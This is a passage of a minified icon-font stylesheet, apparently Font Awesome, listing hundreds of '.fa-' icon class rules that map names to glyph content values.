k-large::before{content:""}.fa-pinata::before{content:""}.fa-arrows-from-line::before{content:""}.fa-superscript::before{content:""}.fa-bowl-spoon::before{content:""}.fa-hexagon-check::before{content:""}.fa-plug-circle-xmark::before{content:""}.fa-star-of-life::before{content:""}.fa-phone-slash::before{content:""}.fa-traffic-light-stop::before{content:""}.fa-paint-roller::before{content:""}.fa-accent-grave::before{content:"\`"}.fa-handshake-angle::before{content:""}.fa-hands-helping::before{content:""}.fa-circle-0::before{content:""}.fa-dial-med-low::before{content:""}.fa-location-dot::before{content:""}.fa-map-marker-alt::before{content:""}.fa-crab::before{content:""}.fa-box-open-full::before{content:""}.fa-box-full::before{content:""}.fa-file::before{content:""}.fa-greater-than::before{content:"\>"}.fa-quotes::before{content:""}.fa-pretzel::before{content:""}.fa-person-swimming::before{content:""}.fa-swimmer::before{content:""}.fa-arrow-down::before{content:""}.fa-user-robot-xmarks::before{content:""}.fa-message-quote::before{content:""}.fa-comment-alt-quote::before{content:""}.fa-candy-corn::before{content:""}.fa-folder-magnifying-glass::before{content:""}.fa-folder-search::before{content:""}.fa-notebook::before{content:""}.fa-droplet::before{content:""}.fa-tint::before{content:""}.fa-bullseye-pointer::before{content:""}.fa-eraser::before{content:""}.fa-hexagon-image::before{content:""}.fa-earth-americas::before{content:""}.fa-earth::before{content:""}.fa-earth-america::before{content:""}.fa-globe-americas::before{content:""}.fa-crate-apple::before{content:""}.fa-apple-crate::before{content:""}.fa-person-burst::before{content:""}.fa-game-board::before{content:""}.fa-hat-chef::before{content:""}.fa-hand-back-point-right::before{content:""}.fa-dove::before{content:""}.fa-battery-empty::before{content:""}.fa-battery-0::before{content:""}.fa-grid-4::before{content:""}.fa-socks::before{content:""}.fa-face-sunglasses::before{content:""}.fa-inbox::before{content:""}.fa-square-0::before{content:""}.fa-section::before{content:""}.fa-square-this-way-up::before{content:""}.fa-box-up::before{content:""}.fa-gauge-high::before{content:""}.fa-tachometer-alt::before{content:""}.fa-tachometer-alt-fast::before{content:""}.fa-square-ampersand::before{content:""}.fa-envelope-open-text::before{content:""}.fa-lamp-desk::before{content:""}.fa-hospital::before{content:""}.fa-hospital-alt::before{content:""}.fa-hospital-wide::before{content:""}.fa-poll-people::before{content:""}.fa-whiskey-glass-ice::before{content:""}.fa-glass-whiskey-rocks::before{content:""}.fa-wine-bottle::before{content:""}.fa-chess-rook::before{content:""}.fa-user-bounty-hunter::before{content:""}.fa-bars-staggered::before{content:""}.fa-reorder::before{content:""}.fa-stream::before{content:""}.fa-diagram-sankey::before{content:""}.fa-cloud-hail-mixed::before{content:""}.fa-circle-up-left::before{content:""}.fa-dharmachakra::before{content:""}.fa-objects-align-left::before{content:""}.fa-oil-can-drip::before{content:""}.fa-face-smiling-hands::before{content:""}.fa-broccoli::before{content:""}.fa-route-interstate::before{content:""}.fa-ear-muffs::before{content:""}.fa-hotdog::before{content:""}.fa-transporter-empty::before{content:""}.fa-person-walking-with-cane::before{content:""}.fa-blind::before{content:""}.fa-angle-90::before{content:""}.fa-rectangle-terminal::before{content:""}.fa-kite::before{content:""}.fa-drum::before{content:""}.fa-scrubber::before{content:""}.fa-ice-cream::before{content:""}.fa-heart-circle-bolt::before{content:""}.fa-fish-bones::before{content:""}.fa-deer-rudolph::before{content:""}.fa-fax::before{content:""}.fa-paragraph::before{content:""}.fa-head-side-heart::before{content:""}.fa-square-e::before{content:""}.fa-meter-fire::before{content:""}.fa-cloud-hail::before{content:""}.fa-check-to-slot::before{content:""}.fa-vote-yea::before{content:""}.fa-money-from-bracket::before{content:""}.fa-star-half::before{content:""}.fa-car-bus::before{content:""}.fa-speaker::before{content:""}.fa-timer::before{content:""}.fa-boxes-stacked::before{content:""}.fa-boxes::before{content:""}.fa-boxes-alt::before{content:""}.fa-grill-hot::before{content:""}.fa-ballot-check::before{content:""}.fa-link::before{content:""}.fa-chain::before{content:""}.fa-ear-listen::before{content:""}.fa-assistive-listening-systems::before{content:""}.fa-file-minus::before{content:""}.fa-tree-city::before{content:""}.fa-play::before{content:""}.fa-font::before{content:""}.fa-cup-togo::before{content:""}.fa-coffee-togo::before{content:""}.fa-square-down-left::before{content:""}.fa-burger-lettuce::before{content:""}.fa-rupiah-sign::before{content:""}.fa-magnifying-glass::before{content:""}.fa-search::before{content:""}.fa-table-tennis-paddle-ball::before{content:""}.fa-ping-pong-paddle-ball::before{content:""}.fa-table-tennis::before{content:""}.fa-person-dots-from-line::before{content:""}.fa-diagnoses::before{content:""}.fa-chevrons-down::before{content:""}.fa-chevron-double-down::before{content:""}.fa-trash-can-arrow-up::before{content:""}.fa-trash-restore-alt::before{content:""}.fa-signal-good::before{content:""}.fa-signal-3::before{content:""}.fa-location-question::before{content:""}.fa-map-marker-question::before{content:""}.fa-floppy-disk-circle-xmark::before{content:""}.fa-floppy-disk-times::before{content:""}.fa-save-circle-xmark::before{content:""}.fa-save-times::before{content:""}.fa-naira-sign::before{content:""}.fa-peach::before{content:""}.fa-taxi-bus::before{content:""}.fa-bracket-curly::before{content:"\{"}.fa-bracket-curly-left::before{content:"\{"}.fa-lobster::before{content:""}.fa-cart-flatbed-empty::before{content:""}.fa-dolly-flatbed-empty::before{content:""}.fa-colon::before{content:"\:"}.fa-cart-arrow-down::before{content:""}.fa-wand::before{content:""}.fa-walkie-talkie::before{content:""}.fa-file-pen::before{content:""}.fa-file-edit::before{content:""}.fa-receipt::before{content:""}.fa-table-picnic::before{content:""}.fa-square-pen::before{content:""}.fa-pen-square::before{content:""}.fa-pencil-square::before{content:""}.fa-circle-microphone-lines::before{content:""}.fa-microphone-circle-alt::before{content:""}.fa-display-slash::before{content:""}.fa-desktop-slash::before{content:""}.fa-suitcase-rolling::before{content:""}.fa-person-circle-exclamation::before{content:""}.fa-transporter-2::before{content:""}.fa-hands-holding-diamond::before{content:""}.fa-hand-receiving::before{content:""}.fa-money-bill-simple-wave::before{content:""}.fa-chevron-down::before{content:""}.fa-battery-full::before{content:""}.fa-battery::before{content:""}.fa-battery-5::before{content:""}.fa-bell-plus::before{content:""}.fa-book-arrow-right::before{content:""}.fa-hospitals::before{content:""}.fa-club::before{content:""}.fa-skull-crossbones::before{content:""}.fa-droplet-degree::before{content:""}.fa-dewpoint::before{content:""}.fa-code-compare::before{content:""}.fa-list-ul::before{content:""}.fa-list-dots::before{content:""}.fa-hand-holding-magic::before{content:""}.fa-watermelon-slice::before{content:""}.fa-circle-ellipsis::before{content:""}.fa-school-lock::before{content:""}.fa-tower-cell::before{content:""}.fa-sd-cards::before{content:""}.fa-down-long::before{content:""}.fa-long-arrow-alt-down::before{content:""}.fa-envelopes::before{content:""}.fa-phone-office::before{content:""}.fa-ranking-star::before{content:""}.fa-chess-king::before{content:""}.fa-nfc-pen::before{content:""}.fa-person-harassing::before{content:""}.fa-hat-winter::before{content:""}.fa-brazilian-real-sign::before{content:""}.fa-landmark-dome::before{content:""}.fa-landmark-alt::before{content:""}.fa-bone-break::before{content:""}.fa-arrow-up::before{content:""}.fa-down-from-dotted-line::before{content:""}.fa-tv::before{content:""}.fa-television::before{content:""}.fa-tv-alt::before{content:""}.fa-border-left::before{content:""}.fa-circle-divide::before{content:""}.fa-shrimp::before{content:""}.fa-list-check::before{content:""}.fa-tasks::before{content:""}.fa-diagram-subtask::before{content:""}.fa-jug-detergent::before{content:""}.fa-circle-user::before{content:""}.fa-user-circle::before{content:""}.fa-square-y::before{content:""}.fa-user-doctor-hair::before{content:""}.fa-planet-ringed::before{content:""}.fa-mushroom::before{content:""}.fa-user-shield::before{content:""}.fa-megaphone::before{content:""}.fa-circle-exclamation-check::before{content:""}.fa-wind::before{content:""}.fa-box-dollar::before{content:""}.fa-box-usd::before{content:""}.fa-car-burst::before{content:""}.fa-car-crash::before{content:""}.fa-y::before{content:"Y"}.fa-user-headset::before{content:""}.fa-arrows-retweet::before{content:""}.fa-retweet-alt::before{content:""}.fa-person-snowboarding::before{content:""}.fa-snowboarding::before{content:""}.fa-square-chevron-right::before{content:""}.fa-chevron-square-right::before{content:""}.fa-lacrosse-stick-ball::before{content:""}.fa-truck-fast::before{content:""}.fa-shipping-fast::before{content:""}.fa-star-sharp::before{content:""}.fa-circle-1::before{content:""}.fa-circle-star::before{content:""}.fa-star-circle::before{content:""}.fa-fish::before{content:""}.fa-cloud-fog::before{content:""}.fa-fog::before{content:""}.fa-waffle::before{content:""}.fa-music-note::before{content:""}.fa-music-alt::before{content:""}.fa-hexagon-exclamation::before{content:""}.fa-cart-shopping-fast::before{content:""}.fa-object-union::before{content:""}.fa-user-graduate::before{content:""}.fa-starfighter::before{content:""}.fa-circle-half-stroke::before{content:""}.fa-adjust::before{content:""}.fa-arrow-right-long-to-line::before{content:""}.fa-square-arrow-down::before{content:""}.fa-arrow-square-down::before{content:""}.fa-clapperboard::before{content:""}.fa-square-chevron-left::before{content:""}.fa-chevron-square-left::before{content:""}.fa-phone-intercom::before{content:""}.fa-link-horizontal::before{content:""}.fa-chain-horizontal::before{content:""}.fa-mango::before{content:""}.fa-music-note-slash::before{content:""}.fa-music-alt-slash::before{content:""}.fa-circle-radiation::before{content:""}.fa-radiation-alt::before{content:""}.fa-face-tongue-sweat::before{content:""}.fa-globe-stand::before{content:""}.fa-baseball::before{content:""}.fa-baseball-ball::before{content:""}.fa-circle-p::before{content:""}.fa-award-simple::before{content:""}.fa-jet-fighter-up::before{content:""}.fa-diagram-project::before{content:""}.fa-project-diagram::before{content:""}.fa-pedestal::before{content:""}.fa-chart-pyramid::before{content:""}.fa-sidebar::before{content:""}.fa-snowman-head::before{content:""}.fa-frosty-head::before{content:""}.fa-copy::before{content:""}.fa-burger-glass::before{content:""}.fa-volume-xmark::before{content:""}.fa-volume-mute::before{content:""}.fa-volume-times::before{content:""}.fa-hand-sparkles::before{content:""}.fa-bars-filter::before{content:""}.fa-paintbrush-pencil::before{content:""}.fa-party-bell::before{content:""}.fa-user-vneck-hair::before{content:""}.fa-jack-o-lantern::before{content:""}.fa-grip::before{content:""}.fa-grip-horizontal::before{content:""}.fa-share-from-square::before{content:""}.fa-share-square::before{content:""}.fa-keynote::before{content:""}.fa-gun::before{content:""}.fa-square-phone::before{content:""}.fa-phone-square::before{content:""}.fa-plus::before{content:"\+"}.fa-add::before{content:"\+"}.fa-expand::before{content:""}.fa-computer::before{content:""}.fa-fort::before{content:""}.fa-cloud-check::before{content:""}.fa-xmark::before{content:""}.fa-close::before{content:""}.fa-multiply::before{content:""}.fa-remove::before{content:""}.fa-times::before{content:""}.fa-face-smirking::before{content:""}.fa-arrows-up-down-left-right::before{content:""}.fa-arrows::before{content:""}.fa-chalkboard-user::before{content:""}.fa-chalkboard-teacher::before{content:""}.fa-rhombus::before{content:""}.fa-claw-marks::before{content:""}.fa-peso-sign::before{content:""}.fa-face-smile-tongue::before{content:""}.fa-cart-circle-xmark::before{content:""}.fa-building-shield::before{content:""}.fa-circle-phone-flip::before{content:""}.fa-phone-circle-alt::before{content:""}.fa-baby::before{content:""}.fa-users-line::before{content:""}.fa-quote-left::before{content:""}.fa-quote-left-alt::before{content:""}.fa-tractor::before{content:""}.fa-key-skeleton::before{content:""}.fa-trash-arrow-up::before{content:""}.fa-trash-restore::before{content:""}.fa-arrow-down-up-lock::before{content:""}.fa-arrow-down-to-bracket::before{content:""}.fa-lines-leaning::before{content:""}.fa-square-q::before{content:""}.fa-ruler-combined::before{content:""}.fa-symbols::before{content:""}.fa-icons-alt::before{content:""}.fa-copyright::before{content:""}.fa-highlighter-line::before{content:""}.fa-bracket-square::before{content:"\["}.fa-bracket::before{content:"\["}.fa-bracket-left::before{content:"\["}.fa-island-tropical::before{content:""}.fa-island-tree-palm::before{content:""}.fa-arrow-right-from-line::before{content:""}.fa-arrow-from-left::before{content:""}.fa-h2::before{content:""}.fa-equals::before{content:"\="}.fa-cake-slice::before{content:""}.fa-shortcake::before{content:""}.fa-peanut::before{content:""}.fa-wrench-simple::before{content:""}.fa-blender::before{content:""}.fa-teeth::before{content:""}.fa-tally-2::before{content:""}.fa-shekel-sign::before{content:""}.fa-ils::before{content:""}.fa-shekel::before{content:""}.fa-sheqel::before{content:""}.fa-sheqel-sign::before{content:""}.fa-cars::before{content:""}.fa-axe-battle::before{content:""}.fa-user-hair-long::before{content:""}.fa-map::before{content:""}.fa-file-circle-info::before{content:""}.fa-face-disappointed::before{content:""}.fa-lasso-sparkles::before{content:""}.fa-clock-eleven::before{content:""}.fa-rocket::before{content:""}.fa-siren-on::before{content:""}.fa-clock-ten::before{content:""}.fa-candle-holder::before{content:""}.fa-video-arrow-down-left::before{content:""}.fa-photo-film::before{content:""}.fa-photo-video::before{content:""}.fa-floppy-disk-circle-arrow-right::before{content:""}.fa-save-circle-arrow-right::before{content:""}.fa-folder-minus::before{content:""}.fa-planet-moon::before{content:""}.fa-face-eyes-xmarks::before{content:""}.fa-chart-scatter::before{content:""}.fa-display-arrow-down::before{content:""}.fa-store::before{content:""}.fa-arrow-trend-up::before{content:""}.fa-plug-circle-minus::before{content:""}.fa-olive-branch::before{content:""}.fa-angle::before{content:""}.fa-vacuum-robot::before{content:""}.fa-sign-hanging::before{content:""}.fa-sign::before{content:""}.fa-square-divide::before{content:""}.fa-signal-stream-slash::before{content:""}.fa-bezier-curve::before{content:""}.fa-eye-dropper-half::before{content:""}.fa-store-lock::before{content:""}.fa-bell-slash::before{content:""}.fa-cloud-bolt-sun::before{content:""}.fa-thunderstorm-sun::before{content:""}.fa-camera-slash::before{content:""}.fa-comment-quote::before{content:""}.fa-tablet::before{content:""}.fa-tablet-android::before{content:""}.fa-school-flag::before{content:""}.fa-message-code::before{content:""}.fa-glass-half::before{content:""}.fa-glass-half-empty::before{content:""}.fa-glass-half-full::before{content:""}.fa-fill::before{content:""}.fa-message-minus::before{content:""}.fa-comment-alt-minus::before{content:""}.fa-angle-up::before{content:""}.fa-drumstick-bite::before{content:""}.fa-link-horizontal-slash::before{content:""}.fa-chain-horizontal-slash::before{content:""}.fa-holly-berry::before{content:""}.fa-chevron-left::before{content:""}.fa-bacteria::before{content:""}.fa-clouds::before{content:""}.fa-money-bill-simple::before{content:""}.fa-hand-lizard::before{content:""}.fa-table-pivot::before{content:""}.fa-filter-slash::before{content:""}.fa-trash-can-undo::before{content:""}.fa-trash-can-arrow-turn-left::before{content:""}.fa-trash-undo-alt::before{content:""}.fa-notdef::before{content:""}.fa-disease::before{content:""}.fa-person-to-door::before{content:""}.fa-turntable::before{content:""}.fa-briefcase-medical::before{content:""}.fa-genderless::before{content:""}.fa-chevron-right::before{content:""}.fa-signal-weak::before{content:""}.fa-signal-1::before{content:""}.fa-clock-five::before{content:""}.fa-retweet::before{content:""}.fa-car-rear::before{content:""}.fa-car-alt::before{content:""}.fa-pump-soap::before{content:""}.fa-computer-classic::before{content:""}.fa-frame::before{content:""}.fa-video-slash::before{content:""}.fa-battery-quarter::before{content:""}.fa-battery-2::before{content:""}.fa-ellipsis-stroke::before{content:""}.fa-ellipsis-h-alt::before{content:""}.fa-radio::before{content:""}.fa-baby-carriage::before{content:""}.fa-carriage-baby::before{content:""}.fa-face-expressionless::before{content:""}.fa-down-to-dotted-line::before{content:""}.fa-cloud-music::before{content:""}.fa-traffic-light::before{content:""}.fa-cloud-minus::before{content:""}.fa-thermometer::before{content:""}.fa-shield-minus::before{content:""}.fa-vr-cardboard::before{content:""}.fa-car-tilt::before{content:""}.fa-gauge-circle-minus::before{content:""}.fa-brightness-low::before{content:""}.fa-hand-middle-finger::before{content:""}.fa-percent::before{content:"\%"}.fa-percentage::before{content:"\%"}.fa-truck-moving::before{content:""}.fa-glass-water-droplet::before{content:""}.fa-conveyor-belt::before{content:""}.fa-location-check::before{content:""}.fa-map-marker-check::before{content:""}.fa-coin-vertical::before{content:""}.fa-display::before{content:""}.fa-person-sign::before{content:""}.fa-face-smile::before{content:""}.fa-smile::before{content:""}.fa-phone-hangup::before{content:""}.fa-signature-slash::before{content:""}.fa-thumbtack::before{content:""}.fa-thumb-tack::before{content:""}.fa-wheat-slash::before{content:""}.fa-trophy::before{content:""}.fa-clouds-sun::before{content:""}.fa-person-praying::before{content:""}.fa-pray::before{content:""}.fa-hammer::before{content:""}.fa-face-vomit::before{content:""}.fa-speakers::before{content:""}.fa-tty-answer::before{content:""}.fa-teletype-answer::before{content:""}.fa-mug-tea-saucer::before{content:""}.fa-diagram-lean-canvas::before{content:""}.fa-alt::before{content:""}.fa-dial::before{content:""}.fa-dial-med-high::before{content:""}.fa-hand-peace::before{content:""}.fa-circle-trash::before{content:""}.fa-trash-circle::before{content:""}.fa-rotate::before{content:""}.fa-sync-alt::before{content:""}.fa-circle-quarters::before{content:""}.fa-spinner::before{content:""}.fa-tower-control::before{content:""}.fa-arrow-up-triangle-square::before{content:""}.fa-sort-shapes-up::before{content:""}.fa-whale::before{content:""}.fa-robot::before{content:""}.fa-peace::before{content:""}.fa-party-horn::before{content:""}.fa-gears::before{content:""}.fa-cogs::before{content:""}.fa-sun-bright::before{content:""}.fa-sun-alt::before{content:""}.fa-warehouse::before{content:""}.fa-lock-keyhole-open::before{content:""}.fa-lock-open-alt::before{content:""}.fa-square-fragile::before{content:""}.fa-box-fragile::before{content:""}.fa-square-wine-glass-crack::before{content:""}.fa-arrow-up-right-dots::before{content:""}.fa-square-n::before{content:""}.fa-splotch::before{content:""}.fa-face-grin-hearts::before{content:""}.fa-grin-hearts::before{content:""}.fa-meter::before{content:""}.fa-mandolin::before{content:""}.fa-dice-four::before{content:""}.fa-sim-card::before{content:""}.fa-transgender::before{content:""}.fa-transgender-alt::before{content:""}.fa-mercury::before{content:""}.fa-up-from-bracket::before{content:""}.fa-knife-kitchen::before{content:""}.fa-border-right::before{content:""}.fa-arrow-turn-down::before{content:""}.fa-level-down::before{content:""}.fa-spade::before{content:""}.fa-card-spade::before{content:""}.fa-line-columns::before{content:""}.fa-arrow-right-to-line::before{content:""}.fa-arrow-to-right::before{content:""}.fa-person-falling-burst::before{content:""}.fa-flag-pennant::before{content:""}.fa-pennant::before{content:""}.fa-conveyor-belt-empty::before{content:""}.fa-award::before{content:""}.fa-ticket-simple::before{content:""}.fa-ticket-alt::before{content:""}.fa-building::before{content:""}.fa-angles-left::before{content:""}.fa-angle-double-left::before{content:""}.fa-camcorder::before{content:""}.fa-video-handheld::before{content:""}.fa-pancakes::before{content:""}.fa-album-circle-user::before{content:""}.fa-qrcode::before{content:""}.fa-dice-d10::before{content:""}.fa-fireplace::before{content:""}.fa-browser::before{content:""}.fa-pen-paintbrush::before{content:""}.fa-pencil-paintbrush::before{content:""}.fa-fish-cooked::before{content:""}.fa-chair-office::before{content:""}.fa-nesting-dolls::before{content:""}.fa-clock-rotate-left::before{content:""}.fa-history::before{content:""}.fa-trumpet::before{content:""}.fa-face-grin-beam-sweat::before{content:""}.fa-grin-beam-sweat::before{content:""}.fa-fire-smoke::before{content:""}.fa-phone-missed::before{content:""}.fa-file-export::before{content:""}.fa-arrow-right-from-file::before{content:""}.fa-shield::before{content:""}.fa-shield-blank::before{content:""}.fa-arrow-up-short-wide::before{content:""}.fa-sort-amount-up-alt::before{content:""}.fa-arrows-repeat-1::before{content:""}.fa-repeat-1-alt::before{content:""}.fa-gun-slash::before{content:""}.fa-avocado::before{content:""}.fa-binary::before{content:""}.fa-glasses-round::before{content:""}.fa-glasses-alt::before{content:""}.fa-phone-plus::before{content:""}.fa-ditto::before{content:"\""}.fa-person-seat::before{content:""}.fa-house-medical::before{content:""}.fa-golf-ball-tee::before{content:""}.fa-golf-ball::before{content:""}.fa-circle-chevron-left::before{content:""}.fa-chevron-circle-left::before{content:""}.fa-house-chimney-window::before{content:""}.fa-scythe::before{content:""}.fa-pen-nib::before{content:""}.fa-ban-parking::before{content:""}.fa-parking-circle-slash::before{content:""}.fa-tent-arrow-turn-left::before{content:""}.fa-face-diagonal-mouth::before{content:""}.fa-diagram-cells::before{content:""}.fa-cricket-bat-ball::before{content:""}.fa-cricket::before{content:""}.fa-tents::before{content:""}.fa-wand-magic::before{content:""}.fa-magic::before{content:""}.fa-dog::before{content:""}.fa-pen-line::before{content:""}.fa-atom-simple::before{content:""}.fa-atom-alt::before{content:""}.fa-ampersand::before{content:"\&"}.fa-carrot::before{content:""}.fa-arrow-up-from-line::before{content:""}.fa-arrow-from-bottom::before{content:""}.fa-moon::before{content:""}.fa-pen-slash::before{content:""}.fa-wine-glass-empty::before{content:""}.fa-wine-glass-alt::before{content:""}.fa-square-star::before{content:""}.fa-cheese::before{content:""}.fa-send-backward::before{content:""}.fa-yin-yang::before{content:""}.fa-music::before{content:""}.fa-compass-slash::before{content:""}.fa-clock-one::before{content:""}.fa-file-music::before{content:""}.fa-code-commit::before{content:""}.fa-temperature-low::before{content:""}.fa-person-biking::before{content:""}.fa-biking::before{content:""}.fa-skeleton::before{content:""}.fa-circle-g::before{content:""}.fa-circle-arrow-up-left::before{content:""}.fa-coin-blank::before{content:""}.fa-broom::before{content:""}.fa-vacuum::before{content:""}.fa-shield-heart::before{content:""}.fa-card-heart::before{content:""}.fa-lightbulb-cfl-on::before{content:""}.fa-melon::before{content:""}.fa-gopuram::before{content:""}.fa-earth-oceania::before{content:""}.fa-globe-oceania::before{content:""}.fa-container-storage::before{content:""}.fa-face-pouting::before{content:""}.fa-square-xmark::before{content:""}.fa-times-square::before{content:""}.fa-xmark-square::before{content:""}.fa-face-explode::before{content:""}.fa-exploding-head::before{content:""}.fa-hashtag::before{content:"\#"}.fa-up-right-and-down-left-from-center::before{content:""}.fa-expand-alt::before{content:""}.fa-oil-can::before{content:""}.fa-t::before{content:"T"}.fa-transformer-bolt::before{content:""}.fa-hippo::before{content:""}.fa-chart-column::before{content:""}.fa-cassette-vhs::before{content:""}.fa-vhs::before{content:""}.fa-infinity::before{content:""}.fa-vial-circle-check::before{content:""}.fa-chimney::before{content:""}.fa-object-intersect::before{content:""}.fa-person-arrow-down-to-line::before{content:""}.fa-voicemail::before{content:""}.fa-block-brick::before{content:""}.fa-wall-brick::before{content:""}.fa-fan::before{content:""}.fa-bags-shopping::before{content:""}.fa-paragraph-left::before{content:""}.fa-paragraph-rtl::before{content:""}.fa-person-walking-luggage::before{content:""}.fa-caravan-simple::before{content:""}.fa-caravan-alt::before{content:""}.fa-turtle::before{content:""}.fa-up-down::before{content:""}.fa-arrows-alt-v::before{content:""}.fa-cloud-moon-rain::before{content:""}.fa-booth-curtain::before{content:""}.fa-calendar::before{content:""}.fa-box-heart::before{content:""}.fa-trailer::before{content:""}.fa-user-doctor-message::before{content:""}.fa-user-md-chat::before{content:""}.fa-bahai::before{content:""}.fa-haykal::before{content:""}.fa-amp-guitar::before{content:""}.fa-sd-card::before{content:""}.fa-volume-slash::before{content:""}.fa-border-bottom::before{content:""}.fa-wifi-weak::before{content:""}.fa-wifi-1::before{content:""}.fa-dragon::before{content:""}.fa-shoe-prints::before{content:""}.fa-circle-plus::before{content:""}.fa-plus-circle::before{content:""}.fa-face-grin-tongue-wink::before{content:""}.fa-grin-tongue-wink::before{content:""}.fa-hand-holding::before{content:""}.fa-plug-circle-exclamation::before{content:""}.fa-link-slash::before{content:""}.fa-chain-broken::before{content:""}.fa-chain-slash::before{content:""}.fa-unlink::before{content:""}.fa-clone::before{content:""}.fa-person-walking-arrow-loop-left::before{content:""}.fa-arrow-up-z-a::before{content:""}.fa-sort-alpha-up-alt::before{content:""}.fa-fire-flame-curved::before{content:""}.fa-fire-alt::before{content:""}.fa-tornado::before{content:""}.fa-file-circle-plus::before{content:""}.fa-delete-right::before{content:""}.fa-book-quran::before{content:""}.fa-quran::before{content:""}.fa-circle-quarter::before{content:""}.fa-anchor::before{content:""}.fa-border-all::before{content:""}.fa-function::before{content:""}.fa-face-angry::before{content:""}.fa-angry::before{content:""}.fa-people-simple::before{content:""}.fa-cookie-bite::before{content:""}.fa-arrow-trend-down::before{content:""}.fa-rss::before{content:""}.fa-feed::before{content:""}.fa-face-monocle::before{content:""}.fa-draw-polygon::before{content:""}.fa-scale-balanced::before{content:""}.fa-balance-scale::before{content:""}.fa-calendar-lines::before{content:""}.fa-calendar-note::before{content:""}.fa-arrow-down-big-small::before{content:""}.fa-sort-size-down::before{content:""}.fa-gauge-simple-high::before{content:""}.fa-tachometer::before{content:""}.fa-tachometer-fast::before{content:""}.fa-do-not-enter::before{content:""}.fa-shower::before{content:""}.fa-dice-d8::before{content:""}.fa-desktop::before{content:""}.fa-desktop-alt::before{content:""}.fa-m::before{content:"M"}.fa-grip-dots-vertical::before{content:""}.fa-face-viewfinder::before{content:""}.fa-soft-serve::before{content:""}.fa-creemee::before{content:""}.fa-h5::before{content:""}.fa-hand-back-point-down::before{content:""}.fa-table-list::before{content:""}.fa-th-list::before{content:""}.fa-comment-sms::before{content:""}.fa-sms::before{content:""}.fa-rectangle::before{content:""}.fa-rectangle-landscape::before{content:""}.fa-clipboard-list-check::before{content:""}.fa-turkey::before{content:""}.fa-book::before{content:""}.fa-user-plus::before{content:""}.fa-ice-skate::before{content:""}.fa-check::before{content:""}.fa-battery-three-quarters::before{content:""}.fa-battery-4::before{content:""}.fa-tomato::before{content:""}.fa-sword-laser::before{content:""}.fa-house-circle-check::before{content:""}.fa-buildings::before{content:""}.fa-angle-left::before{content:""}.fa-cart-flatbed-boxes::before{content:""}.fa-dolly-flatbed-alt::before{content:""}.fa-diagram-successor::before{content:""}.fa-truck-arrow-right::before{content:""}.fa-square-w::before{content:""}.fa-arrows-split-up-and-left::before{content:""}.fa-lamp::before{content:""}.fa-airplay::before{content:""}.fa-hand-fist::before{content:""}.fa-fist-raised::before{content:""}.fa-shield-quartered::before{content:""}.fa-slash-forward::before{content:"\/"}.fa-location-pen::before{content:""}.fa-map-marker-edit::before{content:""}.fa-cloud-moon::before{content:""}.fa-pot-food::before{content:""}.fa-briefcase::before{content:""}.fa-person-falling::before{content:""}.fa-image-portrait::before{content:""}.fa-portrait::before{content:""}.fa-user-tag::before{content:""}.fa-rug::before{content:""}.fa-print-slash::before{content:""}.fa-earth-europe::before{content:""}.fa-globe-europe::before{content:""}.fa-cart-flatbed-suitcase::before{content:""}.fa-luggage-cart::before{content:""}.fa-hand-back-point-ribbon::before{content:""}.fa-rectangle-xmark::before{content:""}.fa-rectangle-times::before{content:""}.fa-times-rectangle::before{content:""}.fa-window-close::before{content:""}.fa-tire-rugged::before{content:""}.fa-lightbulb-dollar::before{content:""}.fa-cowbell::before{content:""}.fa-baht-sign::before{content:""}.fa-corner::before{content:""}.fa-chevrons-right::before{content:""}.fa-chevron-double-right::before{content:""}.fa-book-open::before{content:""}.fa-book-journal-whills::before{content:""}.fa-journal-whills::before{content:""}.fa-inhaler::before{content:""}.fa-handcuffs::before{content:""}.fa-snake::before{content:""}.fa-triangle-exclamation::before{content:""}.fa-exclamation-triangle::before{content:""}.fa-warning::before{content:""}.fa-note-medical::before{content:""}.fa-database::before{content:""}.fa-down-left::before{content:""}.fa-share::before{content:""}.fa-arrow-turn-right::before{content:""}.fa-mail-forward::before{content:""}.fa-face-thinking::before{content:""}.fa-turn-down-right::before{content:""}.fa-bottle-droplet::before{content:""}.fa-mask-face::before{content:""}.fa-hill-rockslide::before{content:""}.fa-scanner-keyboard::before{content:""}.fa-circle-o::before{content:""}.fa-grid-horizontal::before{content:""}.fa-message-dollar::before{content:""}.fa-comment-alt-dollar::before{content:""}.fa-right-left::before{content:""}.fa-exchange-alt::before{content:""}.fa-columns-3::before{content:""}.fa-paper-plane::before{content:""}.fa-road-circle-exclamation::before{content:""}.fa-dungeon::before{content:""}.fa-hand-holding-box::before{content:""}.fa-input-text::before{content:""}.fa-window-flip::before{content:""}.fa-window-alt::before{content:""}.fa-align-right::before{content:""}.fa-scanner-gun::before{content:""}.fa-scanner::before{content:""}.fa-tire::before{content:""}.fa-engine::before{content:""}.fa-money-bill-1-wave::before{content:""}.fa-money-bill-wave-alt::before{content:""}.fa-life-ring::before{content:""}.fa-hands::before{content:""}.fa-sign-language::before{content:""}.fa-signing::before{content:""}.fa-circle-caret-right::before{content:""}.fa-caret-circle-right::before{content:""}.fa-wheat::before{content:""}.fa-file-spreadsheet::before{content:""}.fa-audio-description-slash::before{content:""}.fa-calendar-day::before{content:""}.fa-water-ladder::before{content:""}.fa-ladder-water::before{content:""}.fa-swimming-pool::before{content:""}.fa-arrows-up-down::before{content:""}.fa-arrows-v::before{content:""}.fa-chess-pawn-piece::before{content:""}.fa-chess-pawn-alt::before{content:""}.fa-face-grimace::before{content:""}.fa-grimace::before{content:""}.fa-wheelchair-move::before{content:""}.fa-wheelchair-alt::before{content:""}.fa-turn-down::before{content:""}.fa-level-down-alt::before{content:""}.fa-square-s::before{content:""}.fa-rectangle-barcode::before{content:""}.fa-barcode-alt::before{content:""}.fa-person-walking-arrow-right::before{content:""}.fa-square-envelope::before{content:""}.fa-envelope-square::before{content:""}.fa-dice::before{content:""}.fa-unicorn::before{content:""}.fa-bowling-ball::before{content:""}.fa-pompebled::before{content:""}.fa-brain::before{content:""}.fa-watch-smart::before{content:""}.fa-book-user::before{content:""}.fa-sensor-cloud::before{content:""}.fa-sensor-smoke::before{content:""}.fa-clapperboard-play::before{content:""}.fa-bandage::before{content:""}.fa-band-aid::before{content:""}.fa-calendar-minus::before{content:""}.fa-circle-xmark::before{content:""}.fa-times-circle::before{content:""}.fa-xmark-circle::before{content:""}.fa-circle-4::before{content:""}.fa-gifts::before{content:""}.fa-album-collection::before{content:""}.fa-hotel::before{content:""}.fa-earth-asia::before{content:""}.fa-globe-asia::before{content:""}.fa-id-card-clip::before{content:""}.fa-id-card-alt::before{content:""}.fa-magnifying-glass-plus::before{content:""}.fa-search-plus::before{content:""}.fa-thumbs-up::before{content:""}.fa-cloud-showers::before{content:""}.fa-user-clock::before{content:""}.fa-onion: